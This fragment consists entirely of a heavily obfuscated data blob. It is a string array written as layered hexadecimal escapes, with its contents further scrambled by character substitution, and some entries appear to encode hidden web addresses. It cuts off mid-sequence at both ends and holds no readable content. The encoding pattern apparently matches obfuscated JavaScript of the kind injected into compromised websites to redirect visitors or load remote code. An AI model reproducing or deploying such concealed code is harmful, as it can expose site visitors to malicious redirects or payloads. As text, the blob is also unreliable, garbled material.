5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5